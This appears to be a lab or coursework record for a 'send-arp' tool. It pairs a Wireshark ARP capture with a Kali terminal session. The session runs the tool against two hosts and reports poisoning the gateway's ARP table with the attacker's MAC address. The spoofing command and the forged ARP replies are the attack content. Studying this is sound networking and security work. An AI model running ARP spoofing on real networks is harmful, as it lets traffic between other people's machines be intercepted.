 arp
No. Time Source Destination Protocol Length Info
2 0.000000198 ASUSTekCOMPU_51:d3:… Broadcast ARP 42 Who has 10.3.3.112? Tell 10.3.3.1
55 20.260863505 Legra_40:4b:be Broadcast ARP 42 Who has 10.3.3.213? Tell 5.0.0.0
60 20.586324071 c6:58:ae:18:89:64 Legra_40:4b:be ARP 60 10.3.3.213 is at c6:58:ae:18:89:64
61 20.593532364 Legra_40:4b:be c6:58:ae:18:89:64 ARP 42 10.3.3.1 is at 00:0f:00:40:4b:be
62 20.593614503 Legra_40:4b:be Broadcast ARP 42 Who has 10.3.3.149? Tell 5.0.0.0
67 20.893447072 Intel_e3:32:8f Legra_40:4b:be ARP 60 10.3.3.149 is at 18:93:41:e3:32:8f
68 20.893674416 Legra_40:4b:be Intel_e3:32:8f ARP 42 10.3.3.1 is at 00:0f:00:40:4b:be
kali@kali: ~/send-arp-test/src
File Actions Edit View Help
┌──(kali㉿kali)-[~/send-arp-test/src]
└─$ sudo ./send-arp wlan0 10.3.3.213 10.3.3.1 10.3.3.149 10.3.3.1
The MAC address of IP 10.3.3.213 in the ARP Table of IP 10.3.3.1 has been changed to my Mac addres
s(00:0F:00:40:4B:BE).
Send <10.3.3.213, 10.3.3.1>
The MAC address of IP 10.3.3.149 in the ARP Table of IP 10.3.3.1 has been changed to my Mac addres
s(00:0F:00:40:4B:BE).
Send <10.3.3.149, 10.3.3.1>
┌──(kali㉿kali)-[~/send-arp-test/src]
└─$